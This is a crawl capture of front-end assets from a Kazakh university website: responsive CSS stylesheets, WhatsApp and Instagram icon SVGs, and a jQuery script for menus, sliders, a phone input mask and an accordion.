    margin: 0 -16px;
}
.team_blog .team_item{display: flex;margin-bottom: 80px;gap:20px;border:none}
.team_blog .team_img{width:30%;border-radius: 10px;overflow: hidden;}































--- FILE ---
content_type: text/css
request_url: https://mtgu.edu.kz/themes/demo/assets/css/media.css?v=0.0.2
body_size: 1601
content:
@media screen and (min-width: 1025px) {
.menu{list-style:none;padding-left:0;margin-bottom:0;display:flex}
.menu li a{color:#151515}
.menu li{text-transform:uppercase;font-weight:600;padding:10px 30px;position:relative;overflow:hidden;transition:.5s}
.mob_show{display:none;}
}
@media screen and (max-width: 1024px) {
.head .menu{display:none}
.head_bottom{padding:15px 0}
.maintitle{font-size:40px}
.maintext{font-size:20px}
.mainbanner{height:50vh}
.pt100{padding-top:80px}
.post_list{width:300px}
.post_grid{width:calc(100% - 320px)}
.posts_wrap{gap:20px}
.post_box{height:300px}
.post_info .post_name{font-size:18px}
.title{font-size:30px}
.textside{font-size:16px;width:calc(59% - 50px);line-height:1.4}
.link_name{font-size:24px}
.links_grid{gap:16px}
.link_item{height:300px}
.fcol.fcol1{column-count:1}
.head_bottom{flex-direction:row-reverse}
.search_wrap{border:none;padding:0}
.mm-navbar{background:transparent}
.mm-panel{background:#fff}
.mm-listitem__text{font-size:20px;padding:20px;white-space:break-spaces;text-transform:uppercase}
.prog_name{font-size:18px}
.progs_grid{gap:20px}
.pagebanner .maintitle{font-size:40px}
.pagebanner{height:350px}
.link_name.f26{font-size:21px}
.link_info{padding:20px}
.cert_grid{grid-template-columns:repeat(3,1fr);gap:16px}
.gal_item{padding:12px}
.team_grid{grid-template-columns:repeat(3,1fr)}
.contact_cols{flex-wrap:wrap;gap:20px}
.cont_col{width:calc(50% - 10px)}
.cont_col.cont_col2{width:100%}
.float_left{width:300px}
.title.f26{font-size:25px}
}
@media screen and (max-width: 768px) {
.maintitle{font-size:30px}
.maintext{font-size:17px}
.banner_content{width:75%}
.logo_text{font-size:13px}
.logo img{height:46px}
.logo{gap:10px}
.posts_wrap{flex-wrap:wrap}
.post_grid{width:100%}
.post_list{width:100%;display:grid;grid-template-columns:repeat(2,1fr);gap:0 20px}
.post_list .post_item:nth-child(2){padding-top:0}
.infoblock{flex-wrap:wrap;justify-content:center}
.imgside{order:1;margin-top:30px;width:60%;height:350px}
.textside{width:100%}
.title{font-size:25px}
.links_grid{grid-template-columns:repeat(2,1fr)}
footer{margin-top:70px}
.pt100,.inner_page .pt100:first-child{padding-top:70px}
.pagebanner .maintitle{font-size:32px}
.pagebanner{height:300px}
.breadcrumbs_wrap{top:20px}
.progs_grid{grid-template-columns:repeat(1,1fr);gap:15px}
.inner_page .pt100{padding-top:55px}
.table_border thead th{padding:15px 10px;font-size:15px}
.table_border td{font-size:15px;padding:15px 10px}
.mb55{margin-bottom:30px}
.link_item{height:250px}
.foot_top{flex-wrap:wrap}
.fcol.fcol1{column-count:2}
.docs_grid{grid-template-columns:repeat(2,1fr)}
.doc_item{padding:25px 20px}
.team_grid{grid-template-columns:repeat(2,1fr)}
.rev_item{padding:25px 20px}
.rev_text{font-size:15px}
.rev_name{font-size:18px;margin-bottom:10px}
.reviews_grid{gap:20px}
.title.f26{font-size:21px}
}
@media screen and (max-width: 480px) {
    
.team_blog .team_item{display: flex;margin-bottom: 80px;gap:20px;border:none;flex-direction: column;}
.team_blog .team_img{width:100%;border-radius: 10px;overflow: hidden;}
.social{position:fixed;top:50%;right:10px;transform:translateY(-50%);z-index:1;display:flex;flex-direction:column}
.search_wrap span{display:none}
.lang label{font-size:14px}
.logo_text{display:none}
.openMenu>span{display:none}
.head_bottom{padding:0;border:none}
.head_top{padding:0;width:100%}
.head{display:flex;align-items:center}
.lang{margin:0 25px 0 auto}
.search_wrap{margin:0 25px 0 0}
header{padding:10px 0;position:sticky;transition:.5s}
.logo img{height:35px}
.banner_content{width:90%}
.maintitle{font-size:20px;margin-bottom:10px}
.maintext{font-size:14px}
.maintext br{display:none}
.mainbanner{height:65vh}
.pt100,.inner_page .pt100:first-child{padding-top:55px}
.title{font-size:21px}
.mb40{margin-bottom:25px}
.post_grid{grid-template-columns:repeat(1,1fr)}
.post_box{height:250px}
.post_list{grid-template-columns:repeat(1,1fr);padding:25px 20px}
.post_item,.post_list .post_item:nth-child(2){padding:20px 0}
.imgside{width:100%;height:300px}
.links_grid{grid-template-columns:repeat(1,1fr)}
.link_name{font-size:20px}
.link_item{height:220px}
.foot_top{padding:40px 0;gap:14px}
footer{margin-top:60px}
.fcol.fcol1{width:100%}
.fcol{width:calc(50% - 7px)}
.polit{font-size:14px}
.foot_bottom{flex-wrap:wrap;justify-content:center;text-align:center;padding:20px 0}
.copy{order:1;margin-top:15px}
.mm-listitem__text{font-size:16px;padding:15px 20px}
.breadcrumb > li{font-size:13px;line-height:1.1}
.pagebanner .maintitle{font-size:23px}
.pagebanner .maintext{font-size:14px;margin:10px 0 0}
.pagebanner{height:240px}
.prog_icon{width:40px;height:40px}
.prog_icon svg{height:auto;width:23px;max-height:100%}
.prog_btn{padding:10px}
.prog_name{font-size:15px;max-width:calc(100% - 100px);margin-left:15px}
.blue_arr svg{height:auto;width:23px}
.progtitle{font-size:18px}
.mb35{margin-bottom:25px}
.modal-body{padding:25px 15px}
.modal-body>.close{transform:translate(0,0)}
.modal-body>.close svg{height:auto;width:28px}
.table_border{overflow:auto}
.table_border thead th{font-size:13px}
.table_border td{font-size:14px}
.breadcrumbs_wrap{top:10px}
.textside{font-size:15px}
.docs_grid{grid-template-columns:repeat(1,1fr);gap:15px}
.doc_item{padding:20px;min-height:100px}
.doc_item-name{font-size:16px;margin-bottom:15px}
.doc_links{font-size:13px;gap:10px 15px}
.doc_links svg{width:auto;height:18px}
.cert_grid{grid-template-columns:repeat(2,1fr)}
.gal_item{padding:7px}
.tasks_grid{grid-template-columns:repeat(1,1fr);gap:15px}
.task_item-title{font-size:16px}
.cert_slider .slick-slide{margin:0 7px}
.cert_slider .slick-list{margin:0 -7px}
.team_grid{grid-template-columns:repeat(1,1fr);gap:20px}
.accor_item{padding:0 16px}
.accor_head{padding:15px 0;font-size:16px}
.accor_body a{font-size:15px}
.inner_page .pt100{padding-top:45px}
.reviews_grid{grid-template-columns:repeat(1,1fr)}
.pagebanner .banner_wrap{top:55%}
.cont_col{width:100%}
.map{height:350px}
header.fixed{position:fixed;padding:5px 0}
}

--- FILE ---
content_type: text/css
request_url: https://mtgu.edu.kz/plugins/dizoo/pageheaders/assets/css/header-style.css
body_size: 654
content:
.breadcrumb-area {
    position: relative;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    font-family: inherit;
    z-index: 1;
    display: block;
}

.pt-100 {
    padding-top: 100px;   
}

.pb-80 {
    padding-bottom: 80px;   
}

.mr-10 {
    margin-right: 10px !important;
}

.breadcrumb-area a:focus, .breadcrumb-area a:active, .breadcrumb-area a:link, .breadcrumb-area a:hover, .breadcrumb-area a:visited {
    text-decoration: none;
    outline: none;
    outline-offset: 0;
}

.bg-black {
    background-color: #000;
}

.alpha-50 {
    opacity: 0.5;
}

.overlay {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}

.t-center {
    text-align: center !important;
}

.t-uppercase {
    text-transform: uppercase;
}

.text-center {
    text-align: center;    
}

.breadcrumb-area h1 {
    color: #fff !important;
}

.breadcrumb-area h1 {
    display: block;
    line-height: 1.7;
    font-weight: normal;
    margin: 0;
    text-rendering: optimizeLegibility;   
}
.font-45 {
    font-size: 45px !important;
}

.bread-container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.bread-row {
    margin-right: -15px;
    margin-left: -15px;
    display: table;
    content: " ";
    width: 100%;
}

.breadcrumb {
    background-color: transparent !important;
    font-size: 15px;
    padding: 8px 15px;
    margin: 0 0 20px 0 !important;
    list-style: none;
    background-color: #f5f5f5;
    border-radius: 4px;
}

.breadcrumb > li {
    display: inline-block;
}

.breadcrumb > li a {
    color: #f1f1f1;
    background-color: transparent;
}

.breadcrumb > li a:hover, .breadcrumb > .active {
    color: #fff;
}

.breadcrumb > li + li:before {
    color: #f1f1f1;
}

.breadcrumb > li + li:before {
    padding: 0 5px;
    color: #ccc;
    content: "/\00a0";
}

.col-xs-12 {
    width: 100%;
    float: left;
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

@media (min-width: 1200px) {
    .bread-container {
        width: 1170px;
    }
}
@media (min-width: 992px) {
    .bread-container {
        width: 970px;
    }
}
@media (min-width: 768px) {
    .bread-container {
        width: 750px;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://mtgu.edu.kz/storage/app/media/social/ws.svg
body_size: 978
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.518555 13.6297C0.518555 6.10221 6.62077 0 14.1482 0C21.6757 0 27.7779 6.10221 27.7779 13.6297C27.7779 21.1571 21.6757 27.2593 14.1482 27.2593C6.62077 27.2593 0.518555 21.1571 0.518555 13.6297Z" fill="#002F7D"/>
<path d="M19.8057 8.48528C19.1181 7.79072 18.2991 7.24003 17.3964 6.86532C16.4937 6.4906 15.5255 6.29937 14.5482 6.30278C10.4532 6.30278 7.11566 9.64028 7.11566 13.7353C7.11566 15.0478 7.46066 16.3228 8.10566 17.4478L7.05566 21.3028L10.9932 20.2678C12.0807 20.8603 13.3032 21.1753 14.5482 21.1753C18.6432 21.1753 21.9807 17.8378 21.9807 13.7428C21.9807 11.7553 21.2082 9.88778 19.8057 8.48528ZM14.5482 19.9153C13.4382 19.9153 12.3507 19.6153 11.3982 19.0528L11.1732 18.9178L8.83316 19.5328L9.45566 17.2528L9.30566 17.0203C8.68897 16.0355 8.36152 14.8972 8.36066 13.7353C8.36066 10.3303 11.1357 7.55528 14.5407 7.55528C16.1907 7.55528 17.7432 8.20028 18.9057 9.37028C19.4813 9.94325 19.9374 10.6248 20.2477 11.3753C20.558 12.1259 20.7162 12.9306 20.7132 13.7428C20.7282 17.1478 17.9532 19.9153 14.5482 19.9153ZM17.9382 15.2953C17.7507 15.2053 16.8357 14.7553 16.6707 14.6878C16.4982 14.6278 16.3782 14.5978 16.2507 14.7778C16.1232 14.9653 15.7707 15.3853 15.6657 15.5053C15.5607 15.6328 15.4482 15.6478 15.2607 15.5503C15.0732 15.4603 14.4732 15.2578 13.7682 14.6278C13.2132 14.1328 12.8457 13.5253 12.7332 13.3378C12.6282 13.1503 12.7182 13.0528 12.8157 12.9553C12.8982 12.8728 13.0032 12.7378 13.0932 12.6328C13.1832 12.5278 13.2207 12.4453 13.2807 12.3253C13.3407 12.1978 13.3107 12.0928 13.2657 12.0028C13.2207 11.9128 12.8457 10.9978 12.6957 10.6228C12.5457 10.2628 12.3882 10.3078 12.2757 10.3003H11.9157C11.7882 10.3003 11.5932 10.3453 11.4207 10.5328C11.2557 10.7203 10.7757 11.1703 10.7757 12.0853C10.7757 13.0003 11.4432 13.8853 11.5332 14.0053C11.6232 14.1328 12.8457 16.0078 14.7057 16.8103C15.1482 17.0053 15.4932 17.1178 15.7632 17.2003C16.2057 17.3428 16.6107 17.3203 16.9332 17.2753C17.2932 17.2228 18.0357 16.8253 18.1857 16.3903C18.3432 15.9553 18.3432 15.5878 18.2907 15.5053C18.2382 15.4228 18.1257 15.3853 17.9382 15.2953Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mtgu.edu.kz/storage/app/media/social/Instagram.svg
body_size: 1448
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.6668 0C6.13932 0 0.0371094 6.10221 0.0371094 13.6297C0.0371094 21.1571 6.13932 27.2593 13.6668 27.2593C21.1942 27.2593 27.2964 21.1571 27.2964 13.6297C27.2964 6.10221 21.1942 0 13.6668 0ZM10.6701 6.40446C11.4455 6.36917 11.6933 6.36054 13.6675 6.36054H13.6652C15.64 6.36054 15.8869 6.36917 16.6623 6.40446C17.4361 6.4399 17.9647 6.56241 18.4281 6.74217C18.9066 6.92769 19.311 7.17606 19.7153 7.58041C20.1197 7.98446 20.3681 8.39002 20.5543 8.86812C20.733 9.33032 20.8557 9.85855 20.892 10.6324C20.9269 11.4078 20.936 11.6556 20.936 13.6298C20.936 15.604 20.9269 15.8511 20.892 16.6265C20.8557 17.4001 20.733 17.9285 20.5543 18.3908C20.3681 18.8688 20.1197 19.2743 19.7153 19.6784C19.3114 20.0827 18.9065 20.3317 18.4285 20.5174C17.966 20.6971 17.4372 20.8196 16.6633 20.8551C15.8879 20.8904 15.6409 20.899 13.6666 20.899C11.6925 20.899 11.4449 20.8904 10.6695 20.8551C9.89582 20.8196 9.36743 20.6971 8.90493 20.5174C8.42713 20.3317 8.02157 20.0827 7.61767 19.6784C7.21347 19.2743 6.9651 18.8688 6.77928 18.3907C6.59967 17.9285 6.47716 17.4002 6.44157 16.6264C6.40643 15.851 6.39765 15.604 6.39765 13.6298C6.39765 11.6556 6.40674 11.4077 6.44142 10.6323C6.47625 9.85871 6.59892 9.33032 6.77913 8.86797C6.96541 8.39002 7.21377 7.98446 7.61812 7.58041C8.02217 7.17621 8.42773 6.92784 8.90584 6.74217C9.36804 6.56241 9.89627 6.4399 10.6701 6.40446Z" fill="#002F7D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.0154 7.67052C13.142 7.67032 13.2782 7.67038 13.4252 7.67045L13.6675 7.67052C15.6084 7.67052 15.8384 7.67748 16.6049 7.71232C17.3136 7.74473 17.6983 7.86315 17.9545 7.96265C18.2938 8.09441 18.5356 8.25191 18.7899 8.50633C19.0443 8.76075 19.2018 9.00306 19.3339 9.34229C19.4334 9.59823 19.552 9.98289 19.5842 10.6916C19.619 11.4579 19.6266 11.6881 19.6266 13.6281C19.6266 15.5681 19.619 15.7983 19.5842 16.5646C19.5518 17.2733 19.4334 17.658 19.3339 17.9139C19.2021 18.2532 19.0443 18.4947 18.7899 18.749C18.5355 19.0034 18.2939 19.1609 17.9545 19.2927C17.6986 19.3926 17.3136 19.5107 16.6049 19.5431C15.8386 19.578 15.6084 19.5855 13.6675 19.5855C11.7265 19.5855 11.4964 19.578 10.7301 19.5431C10.0214 19.5104 9.63672 19.392 9.38033 19.2925C9.0411 19.1608 8.79879 19.0033 8.54437 18.7488C8.28994 18.4944 8.13244 18.2527 8.00038 17.9133C7.90089 17.6574 7.78231 17.2727 7.75005 16.564C7.71522 15.7977 7.70825 15.5675 7.70825 13.6263C7.70825 11.6851 7.71522 11.4561 7.75005 10.6898C7.78246 9.98107 7.90089 9.59641 8.00038 9.34017C8.13214 9.00094 8.28994 8.75863 8.54437 8.50421C8.79879 8.24979 9.0411 8.09229 9.38033 7.96023C9.63657 7.86028 10.0214 7.74215 10.7301 7.70959C11.4007 7.6793 11.6606 7.67022 13.0154 7.6687V7.67052ZM17.5474 8.87872C17.0658 8.87872 16.675 9.26899 16.675 9.75073C16.675 10.2323 17.0658 10.623 17.5474 10.623C18.0289 10.623 18.4197 10.2323 18.4197 9.75073C18.4197 9.26914 18.0289 8.87842 17.5474 8.87842V8.87872ZM9.93481 13.63C9.93481 11.5685 11.6062 9.89705 13.6677 9.89697C15.7293 9.89697 17.4003 11.5684 17.4003 13.63C17.4003 15.6916 15.7295 17.3623 13.6679 17.3623C11.6063 17.3623 9.93481 15.6916 9.93481 13.63Z" fill="#002F7D"/>
<path d="M13.6672 11.2078C15.0054 11.2078 16.0903 12.2925 16.0903 13.6308C16.0903 14.969 15.0054 16.0539 13.6672 16.0539C12.3289 16.0539 11.2441 14.969 11.2441 13.6308C11.2441 12.2925 12.3289 11.2078 13.6672 11.2078V11.2078Z" fill="#002F7D"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://mtgu.edu.kz/themes/demo/assets/javascript/script.js
body_size: 931
content:
$(function () {
$("input[type='tel'").mask("+7 999 999 9999");
     
     
$.fn.setCursorPosition=function(pos){if($(this).get(0).setSelectionRange){$(this).get(0).setSelectionRange(pos,pos);}else if($(this).get(0).createTextRange){var range=$(this).get(0).createTextRange();range.collapse(true);range.moveEnd('character',pos);range.moveStart('character',pos);range.select();}};

$('input[type="tel"]').click(function(){$(this).setCursorPosition(3);})

window.onscroll = function() {scrollFunction()};
function scrollFunction() {
if (document.body.scrollTop > 0 || document.documentElement.scrollTop > 0) {
document.querySelector("header").classList.add("fixed");
} else {
document.querySelector("header").classList.remove("fixed");
}
}


jQuery('a.scrollto[href*="#"]').click(function(){  });
var $page = $('html, body');
jQuery('a.scrollto[href*="#"]').click(function() {
$page.animate({
scrollTop: jQuery(jQuery.attr(this, 'href')).offset().top
}, 800);
return false;
});
      
      
       
        if(window.innerWidth < 1025) {
          $(".menu").wrap("<nav id='menu'></nav>");
        }
   
   
      
        $("#menu").mmenu({
          "extensions": [
            "fx-menu-zoom",
            "pagedim-black",
            "position-left"
          ]
        });		
        $("#mm-0 a.mm-navbar__title").text("Меню");		
     
      
$('.openMenu').on('click', function () {
    var api = $('#menu').data('mmenu');

    if($("#menu").hasClass("mm-menu_opened")) {
        api.close();
    }
    else {
        api.open();
    }
});
      
      
$('.ban_slider').slick({
  infinite: true,
  slidesToShow: 1,
  arrows:false,
  dots:true,
  rows:0,
  appendDots:$('.ban_dots')
});


$('.cert_slider').slick({
  dots: true,
  arrows:false,
  infinite: false,
  speed: 300,
  slidesToShow: 4,
  rows:0,
  responsive: [
    {
      breakpoint: 1025,
      settings: {
        slidesToShow: 3,
      }
    },
    {
      breakpoint: 769,
      settings: {
        slidesToShow: 3,
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 2,
      }
    }
  ]
});



$('.gal_slider').slick({
  dots: true,
  arrows:false,
  infinite: false,
  speed: 300,
  slidesToShow: 3,
  rows:0,
  responsive: [
    {
      breakpoint: 1025,
      settings: {
        slidesToShow: 3,
      }
    },
    {
      breakpoint: 769,
      settings: {
        slidesToShow: 2,
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
      }
    }
  ]
});


$( ".accor_head" ).click(function() {
    $( this ).siblings($(".accor_body")).slideToggle( "slow", function() {
    });
    if($(this).hasClass("opened")){
        $( this ).removeClass("opened");
    }else{
        $( this ).addClass("opened");
    }
});


 });